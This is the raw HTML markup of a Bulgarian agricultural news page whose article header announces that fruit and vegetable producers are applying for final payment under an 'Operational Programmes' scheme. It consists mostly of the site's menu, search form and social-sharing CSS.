	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="търсене" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4424" class="post-4424 post type-post status-publish format-standard has-post-thumbnail hentry category-53" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://agrodobrich.bg/">Начало</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="видиш всички публикации в Политики и финансиране" class="entry-crumb" href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li></ul>
            <header>
                <h1 class="entry-title">Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема „Оперативни програми“</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T14:45:07+03:00" >2021-01-12</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
